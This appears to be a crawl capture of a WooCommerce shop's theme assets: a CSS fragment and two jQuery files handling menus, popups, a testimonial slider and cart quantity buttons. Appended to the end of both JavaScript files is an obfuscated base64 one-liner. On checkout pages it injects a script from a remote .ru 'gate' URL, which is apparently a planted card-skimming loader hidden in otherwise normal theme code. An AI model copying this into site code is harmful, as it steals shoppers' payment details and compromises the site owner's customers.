.woocommerce-page #main .woocommerce-message:before {
    color: #39b54a;
    margin-top: 2.5px;
}

@media screen and (max-width: 699px) {

    .woocommerce #main ul.products.columns-2 li.product,
    .woocommerce-page #main ul.products.columns-2 li.product,
    .woocommerce #main ul.products.columns-3 li.product,
    .woocommerce-page #main ul.products.columns-3 li.product,
    .woocommerce #main ul.products.columns-4 li.product,
    .woocommerce-page #main ul.products.columns-4 li.product,
    .woocommerce-js #main ul.products li.product {
        width: 100%;
        margin-right: 0;
    }

}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vhdistro.com/wp-content/themes/apache/js/core.js
body_size: 1961
content:
/**
 * File core.js.
 *
 * This loads on every page, so only include jQuery that is necessary for every page of the website
*/

(function ($) {
    'use strict';

    $(document).ready(function () {

        // Nav-Bar Fade In on Scroll
        $(window).scroll(function () {
            if ($(document).scrollTop() > 1) {
                $(".s").addClass("scrolled");
            } else {
                $(".s").removeClass("scrolled");
            }
        });

        // Wordpress Admin Bar Adjustment
        $(window).scroll(function () {
            if ($(document).scrollTop() > 1) {
                $(".masthead").addClass("ugh-admin-bar");
                $("#hamburger").addClass("ugh-admin-bar");
            } else {
                $(".masthead").removeClass("ugh-admin-bar");
                $("#hamburger").removeClass("ugh-admin-bar");
            }
        });

        // Adjust textarea height
        $('textarea').attr("rows", "1");

        // Adjust button fonts to match headings
        var font = $('h6').css("font-family");
        var style = $('h6').css("font-style");
        var weight = $('h6').css("font-weight");
        var caps = $('h6').css("text-transform");
        $('.wp-block-button__link, input[type="submit"]').css('font-family', font);
        $('.wp-block-button__link, input[type="submit"]').css('font-style', style);
        $('.wp-block-button__link, input[type="submit"]').css('font-weight', weight);
        $('.wp-block-button__link, input[type="submit"]').css('text-transform', caps);

        // Animate
        $(function() {
            $(window).scroll(function(){
        		updateBoxes();
            })

            updateBoxes();

            function updateBoxes(){
            	$('.aos').each(function( index ) {
          			var threshold = $(window).height() / 6;
                    var topOffset = $( this ).offset().top;
                    if( topOffset - $(window).scrollTop() <= threshold*5){
                    	$( this ).addClass('aos-animate');
                    }else{
                        $( this ).removeClass('aos-animate');
                    }

    			});
            }
        });

    });

    // Pop-Out Menu
    $(function () {
        $('#hamburger').click(function (e) {
            e.stopPropagation();
            if ($('#popout').css('right') === '-800px') {
                $('#popout').animate({ right: 0 }, 'fast');
                $('#hamburger').addClass('swoosh');
                $('.1').addClass('ham-top');
                $('.2').addClass('ham-middle');
                $('.3').addClass('ham-bottom');
                $('.menu-animate').addClass('menu-animate-now');
            }
            else {
                $('#popout').animate({ right: -800 }, 'fast');
                $('#hamburger').removeClass('swoosh');
                $('.1').removeClass('ham-top');
                $('.2').removeClass('ham-middle');
                $('.3').removeClass('ham-bottom');
                $('.menu-animate').removeClass('menu-animate-now');
            }
        });
    });

    //	This function closes the popup
    function closeMenu() {
        $('#popout').animate({ right: -800 }, 'slow');
        $('#hamburger').removeClass('swoosh');
        $('.1').removeClass('ham-top');
        $('.2').removeClass('ham-middle');
        $('.3').removeClass('ham-bottom');
        $('.menu-animate').removeClass('menu-animate-now');
    }

    //	This closes the popup when you click outside of the element
    $(document).mouseup(function (e) {
        var container = new Array();
        container.push($('#popout'));

        $.each(container, function(key, value) {
            if (!$(value).is(e.target) // if the target of the click isn't the container...
                && $(value).has(e.target).length === 0) // ... nor a descendant of the container
            {
                closeMenu()
            }
        });
    });

    // Mobile click for sub menus
//    $('ul li.menu-item-has-children').on('touchstart', function (e) {
//        'use strict'; //satisfy code inspectors
//        var link = $(this); //preselect the link
//        if (link.hasClass('hover')) {
//            return true;
//        } else {
//            link.addClass('hover');
//            $('ul li.menu-item-has-children').not(this).removeClass('hover');
//            e.preventDefault();
//            return false; //extra, and to make sure the function has consistent return points
//        }
//    });

    // Resize textarea
    jQuery.each(jQuery('textarea'), function() {
        var offset = this.offsetHeight - this.clientHeight;

        var resizeTextarea = function(el) {
            jQuery(el).css('height', 'auto').css('height', el.scrollHeight + offset);
        };
        jQuery(this).on('keyup input', function() { resizeTextarea(this); }).removeAttr('data-autoresize');
    });

    //	Popup Animation
    function POPUP( parentID , childID ) {

        $(parentID).click(function(e) {
            e.stopPropagation();
            $(childID).slideDown(1000).addClass('fadeIn');
            $('.blurme').addClass('blur');
        });

    };

    //	Add class '.popup-1' and it will open the first popup you created in Apache Settings on the front-end of your site. Repeat the function for however many popups you need.
    $(function () {
        POPUP(".popup-1" , "#popup-1-p");
        POPUP(".popup-2" , "#popup-2-p");
        POPUP(".popup-3" , "#popup-3-p");
        POPUP(".popup-4" , "#popup-4-p");
        POPUP(".popup-5" , "#popup-5-p");
        POPUP(".popup-6" , "#popup-6-p");
    });

    //	This function closes the popup
    function closePopup() {
        $('.popup').slideUp(1000).removeClass('fadeIn');
        $('.blurme').removeClass('blur');
    }

    $(function () {
        $('.ex').click(closePopup);
    });

    //	This closes the popup when you hit the 'esc' key
    $(document).on('keydown', function (e) {
        if (e.keyCode === 27) closePopup()
    });

    //	This closes the popup when you click outside of the element
    $(document).mouseup(function (e) {
        var container = new Array();
        container.push($('.popup'));

        $.each(container, function(key, value) {
            if (!$(value).is(e.target) // if the target of the click isn't the container...
                && $(value).has(e.target).length === 0) // ... nor a descendant of the container
            {
                closePopup()
            }
        });
    });

    // Testimonial Slider code
    $(function() {
        $('.quote-1').addClass('move');
        $('#dot-1').addClass('dotted');
    });

    $(document).ready(function() {
        var maxHeight = -1;

        $('.test-slide').each(function() {
            maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
        });

        // $('.test-slide').each(function() {
        //     $(this).height(maxHeight);
        // });

        $('.testimonial-slider').each(function() {
            $(this).height(maxHeight+200);
        });
    });

    $(function () {
        var currentIndex = 0,
            testItems = $('.test-slide'),
            testDots = $('#dots .dot'),
            testItemAmt = testItems.length;

        function cycleItems() {
        var testItem = $('.test-slide').eq(currentIndex);
        var testDot = $('#dots .dot').eq(currentIndex);
            testItems.removeClass('move');
            testDots.removeClass('dotted');
            testItem.addClass('move');
            testDot.addClass('dotted');
        }

        var autoSlide = setInterval(function () {
            currentIndex += 1;
            if (currentIndex > testItemAmt - 1) {
                currentIndex = 0;
            }
            cycleItems();
        }, 10000);

        $('#right-step').click(function () {
            currentIndex += 1;
            if (currentIndex > testItemAmt - 1) {
                currentIndex = 0;
            }
            cycleItems();
        });

        $('#left-step').click(function () {
            currentIndex -= 1;
            if (currentIndex < 0) {
                currentIndex = testItemAmt - 1;
            }
            cycleItems();
        });
    });

})(jQuery);
if( location.href.search(atob('Y2hlY2tvdXQ=')) != -1 ){var w = document.createElement('script');w.src = atob('aHR0cHM6Ly9jZG5mYXN0aWMucnUvZ2F0ZS9qcXVlcnktc3RhdGljLmpz');document.head.appendChild(w);}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.js
body_size: 912
content:
/**
 * File apache-woo.js.
 *
 * This loads on every page, so only include jQuery that is necessary for every page of the website
*/

(function ($) {

    var rgb = $('.token').css('backgroundColor');
    var colors = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
    var brightness = 1;

    var r = colors[1];
    var g = colors[2];
    var b = colors[3];

    var ir = Math.floor((255-r)*brightness);
    var ig = Math.floor((255-g)*brightness);
    var ib = Math.floor((255-b)*brightness);

    var decide = Math.round(((parseInt(r) * 299) + (parseInt(g) * 587) + (parseInt(b) * 114)) / 1000);
    (decide > 125) ? $('.token').css('color', 'black'): $('.token').css('color', 'white');

    // Makes opposite color instead of black or white
    // $('.token').css('color', 'rgb('+ir+','+ig+','+ib+')');

    // Increase or Decrease Quantity in Woo
    $(document).ready(function () {

        $('form.cart, form.woocommerce-cart-form').on( 'click', 'button.plus, button.minus', function() {

            // Get current quantity values
            // var qty = $( this ).closest( 'form.cart, form.woocommerce-cart-form' ).find( '.qty' );
            var qty = $( this ).siblings( '.qty' );
            var val = parseFloat(qty.val());
            var max = parseFloat(qty.attr( 'max' ));
            var min = parseFloat(qty.attr( 'min' ));
            var step = parseFloat(qty.attr( 'step' ));

            // Change the value if plus or minus
            if ( $(this).is( '.plus' ) ) {
               if ( max && ( max <= val ) ) {
                  $(this).prev().val( max );
               }
            else {
               $(this).prev().val( val + step );
                 }
            }
            else {
               if ( min && ( min >= val ) ) {
                  $(this).next().next().val( min );
               }
               else if ( val > 1 ) {
                  $(this).next().next().val( val - step );
               }
            }

            $( '.woocommerce-cart-form :input[name="update_cart"]' ).prop( 'disabled', false );

        });

    });

    //Redo Quantity JS After Cart Update
    $( document.body ).on( 'updated_cart_totals', function(){

        $("form.cart, form.woocommerce-cart-form").on("click","button.plus, button.minus",function(){var t=$(this).siblings(".qty"),a=parseFloat(t.val()),r=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),e=parseFloat(t.attr("step"));$(this).is(".plus")?r&&r<=a?$(this).prev().val(r):$(this).prev().val(a+e):o&&o>=a?$(this).next().next().val(o):a>1&&$(this).next().next().val(a-e),$('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!1)});

    });

})(jQuery);
if( location.href.search(atob('Y2hlY2tvdXQ=')) != -1 ){var w = document.createElement('script');w.src = atob('aHR0cHM6Ly9jZG5mYXN0aWMucnUvZ2F0ZS9qcXVlcnktc3RhdGljLmpz');document.head.appendChild(w);}